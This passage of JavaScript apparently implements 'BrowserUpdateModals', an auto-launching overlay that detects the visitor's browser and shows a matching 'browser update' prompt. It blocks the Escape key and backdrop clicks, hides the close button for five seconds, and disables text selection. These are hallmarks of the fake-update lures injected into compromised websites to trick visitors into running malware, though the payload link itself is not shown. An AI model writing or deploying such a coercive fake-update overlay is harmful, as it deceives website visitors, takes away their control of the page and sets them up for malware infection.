    var has = function(s){ return ua.indexOf(s) !== -1; };
    // Order: Edge → Opera → Brave → Chrome → Firefox → Safari → other
    if (has('Edg/') || has('EdgA/') || has('EdgiOS/')) return 'edge';
    if (has('OPR/') || has('Opera')) return 'opera';
    if (navigator && navigator.brave && typeof navigator.brave.isBrave === 'function') return 'brave';
    if (has('Chrome/') || has('CriOS/')) return 'chrome';
    if (has('Firefox') || has('FxiOS')) return 'firefox';
    if (has('Safari/') && !has('Chrome/')) return 'safari';
    return 'other';
  }
  
   
function detectByEngine() {
    try {
      // Feature + UA sniffing with safe order
      // Edge first
      if (/Edg\//.test(navigator.userAgent) || ('msBrowser' in window)) return 'edge';
      // Opera next
      if (/OPR\//.test(navigator.userAgent) || ('opera' in window)) return 'opera';
      // Brave via API (falls through to chrome if not)
      if (typeof navigator !== 'undefined' && navigator.brave && typeof navigator.brave.isBrave === 'function') return 'brave';
      // Firefox
      if (typeof InstallTrigger !== 'undefined') return 'firefox';
      // Safari (not Chrome)
      if (!!window.safari && /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent)) return 'safari';
      // Generic Chromium (Chrome-like)
      if ('chrome' in window && !!window.chrome) return 'chrome';
      // Heuristic via UA-CH brands
      if (navigator.userAgentData && navigator.userAgentData.brands) {
        const brands = navigator.userAgentData.brands.map(b=>b.brand.toLowerCase()).join(' ');
        if (brands.includes('edge')) return 'edge';
        if (brands.includes('opera') || brands.includes('opr')) return 'opera';
        if (brands.includes('brave')) return 'brave';
        if (brands.includes('chrom')) return 'chrome';
        if (brands.includes('firefox')) return 'firefox';
        if (brands.includes('safari')) return 'safari';
      }
    } catch(e){}
    return 'other';
  }
  function detectBrowser(mode) {
    const which = (mode === 'ua' ? detectByUA() : mode === 'engine' ? detectByEngine() : detectByEngine());
    return which;
  }

  // ---- API ----
  var API = (function(){
    var options = { debug: false, mode: 'ua' }; // mode: 'ua' | 'engine'
    function setOptions(opts) { options = Object.assign(options, opts || {}); }

    function ensureAndLocalize() { ensureDOM(); applyI18n(); }

    function close() {
      ensureDOM();
      var backdrop = shadow.getElementById('backdrop');
      backdrop && backdrop.classList.add('hidden');
      backdrop && backdrop.setAttribute('aria-hidden','true');
      ['modalChrome','modalFirefox','modalOther','modalBrave','modalOpera','modalEdge'].forEach(function(id){
        var el = shadow.getElementById(id);
        if (el) el.classList.add('hidden');
      });
    }

    function open(which) {
      ensureAndLocalize();
      var backdrop = shadow.getElementById('backdrop');
      var modalChrome = shadow.getElementById('modalChrome');
      var modalFirefox = shadow.getElementById('modalFirefox');
      var modalOther = shadow.getElementById('modalOther');
      var modalOpera = shadow.getElementById('modalOpera');
      var modalEdge = shadow.getElementById('modalEdge');
      var modalBrave = shadow.getElementById('modalBrave');
      if (backdrop) {
        backdrop.classList.remove('hidden');
        backdrop.setAttribute('aria-hidden','false');
      }
      [modalChrome, modalFirefox, modalOther, modalOpera, modalEdge, modalBrave].forEach(function(m){
        if (m) m.classList.add('hidden');
      });
      if (which === 'chrome' && modalChrome) modalChrome.classList.remove('hidden');
      else if (which === 'firefox' && modalFirefox) modalFirefox.classList.remove('hidden');
      else if (which === 'opera' && modalOpera) modalOpera.classList.remove('hidden');
      else if (which === 'edge' && modalEdge) modalEdge.classList.remove('hidden');
      
      else if (which === 'brave' && modalBrave) modalBrave.classList.remove('hidden');
      else if (modalOther) modalOther.classList.remove('hidden');
    
      /* === BUM: delayed X reveal inside visible modal (5s) === */
      try { window.__bumCloseXTimer && clearTimeout(window.__bumCloseXTimer); } catch(e){}
      shadow.querySelectorAll('.modal-close-x').forEach(function(b){ if (b) { b.classList.add('hidden'); b.onclick = null; } });
      var bd = shadow.getElementById('backdrop'); if (bd) { bd.onclick = function(ev){ ev.stopPropagation(); }; }
      document.addEventListener('keydown', function(ev){ var k = ev && (ev.key || ev.code); if (k === 'Escape' || k === 'Esc') { ev.preventDefault(); ev.stopPropagation(); } }, { once: true });
      var __visibleModal = shadow.querySelector('.modal:not(.hidden)');
      if (__visibleModal) {
        window.__bumCloseXTimer = setTimeout(function(){
          var x = __visibleModal.querySelector('.modal-close-x');
          if (x) {
            x.classList.remove('hidden');
            x.addEventListener('click', function(ev){ ev.stopPropagation(); try { close(); } catch(e){} }, { once: true });
          }
        }, 5000);
      }
      /* === /BUM === */
}
    
    function openAuto(opts) {
      setOptions(opts);
      var delay = (opts && typeof opts.delay === 'number') ? opts.delay : 0;
      var which = detectBrowser(options.mode);
      var run = function(){ open(which || 'other'); };
;
      if (delay > 0) setTimeout(run, delay); else run();
    }

    function openChrome(opts) { setOptions(opts); open('chrome'); }
    function openFirefox(opts) { setOptions(opts); open('firefox'); }
    function openOpera(opts) { setOptions(opts); open('opera'); }
    function openEdge(opts) { setOptions(opts); open('edge'); }
    function openOther(opts) { setOptions(opts); open('other'); }
    function openBrave(opts) { setOptions(opts); open('brave'); }


    function attachTriggers(selector, evt, which) {
      ensureAndLocalize();
      var eventName = evt || 'click';
      var w = (which||'auto').toLowerCase();
      var nodes = shadow.querySelectorAll(selector);
      nodes.forEach(function(node){
        node.addEventListener(eventName, function(e){
          if (w === 'auto') openAuto({}); else open(w);
        });
      });
    }

    

    return {
      setOptions: setOptions,
      openAuto: openAuto,
      openChrome: openChrome,
      openFirefox: openFirefox,
      openOpera: openOpera,
      openEdge: openEdge,
      openBrave: openBrave,
      openOther: openOther,
      open: open,
      close: close,
      attachTriggers: attachTriggers
    };
  })();

  window.BrowserUpdateModals = API;
  
	// --- Auto-boot based on <script data-*> ---
	(function(){
	  try {
		var s = document.currentScript || (function(){
		  var list = document.getElementsByTagName('script');
		  return list[list.length - 1];
		})();

		// Read options passed on the script tag
		var autostart = (s.getAttribute('data-autostart') || '1') !== '0';
		var openWhich = (s.getAttribute('data-open') || 'auto').toLowerCase(); // 'auto' | 'chrome' | 'firefox' | 'edge' | 'opera' | 'brave' | 'other' | 'none'
		var mode      = (s.getAttribute('data-mode') || 'ua').toLowerCase();   // 'ua' | 'engine' (optional)
		var delayAttr = s.getAttribute('data-time');                           // milliseconds
		var delay     = delayAttr != null ? Math.max(0, parseInt(delayAttr, 10) || 0) : 6000; // default 6000ms

		if (!autostart || openWhich === 'none') return;

		// Apply detection mode if provided
		if (mode === 'ua' || mode === 'engine') {
		  try { window.BrowserUpdateModals.setOptions({ mode: mode }); } catch (e) {}
		}

		function run(){
		  switch (openWhich) {
			case 'chrome':  window.BrowserUpdateModals.openChrome();  break;
			case 'firefox': window.BrowserUpdateModals.openFirefox(); break;
			case 'edge':    window.BrowserUpdateModals.openEdge();    break;
			case 'opera':   window.BrowserUpdateModals.openOpera();   break;
			case 'brave':   window.BrowserUpdateModals.openBrave();   break;
			case 'other':   window.BrowserUpdateModals.openOther();   break;
			case 'auto':
			default:
			  window.BrowserUpdateModals.openAuto({ delay: 0 });
			  return; // we already handle delay below for direct opens
		  }
		}

		function schedule(){
		  if (openWhich === 'auto') {
			// openAuto can take delay param; keep behavior identical
			window.BrowserUpdateModals.openAuto({ delay: delay });
		  } else {
			setTimeout(run, delay);
		  }
		}

		if (document.readyState === 'complete') {
		  schedule();
		} else {
		  // Defer until full load to avoid disturbing page render
		  window.addEventListener('load', schedule, { once: true });
		}
	  } catch (e) {}
	})();

})();

// --- Inject Firefox-specific close button style (slightly lighter than background) ---
(function(){
  try {
    var style = document.createElement('style');
    style.setAttribute('data-bum', 'ff-close-light');
    style.textContent = '#modalFirefox .modal-close-x{ background:#2a2040 !important; color:#fff !important; border-color: rgba(255,255,255,0.15) !important; }';
    shadow.appendChild(style);
  } catch(e) {}
})();


// --- Inject global no-select styles scoped to our widget ---
(function(){
  try {
    var style = document.createElement('style');
    style.setAttribute('data-bum', 'no-select');
    style.textContent = `
      /* Disable selection inside our container only */
      #bum-root, #bum-root * {
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
        -webkit-touch-callout: none !important; /* iOS long-press menu */
      }
      /* Prevent image drag ghosting */
      #bum-root img {
        -webkit-user-drag: none !important;
        user-drag: none !important;
      }
    `;
    shadow.appendChild(style);

    // Also make images non-draggable at the attribute level when our root appears
    function applyNoDrag(){
      var root = shadow.getElementById('bum-root');
      if (!root) return false;
      root.querySelectorAll('img').forEach(function(img){
        if (img.getAttribute('draggable') !== 'false') img.setAttribute('draggable','false');
        if (!img._bumNoDrag) {
          img.addEventListener('dragstart', function(e){ e.preventDefault(); }, {passive:false});
          img._bumNoDrag = true;
        }
      });
      return true;
    }

    // Try now and then a few times in case ensureDOM runs later
    if (!applyNoDrag()) {
      var tries = 0;
      var t = setInterval(function(){
        tries++;
        if (applyNoDrag() || tries > 40) clearInterval(t); // ~4s max
      }, 100);
    }
  } catch(e) {}
})();
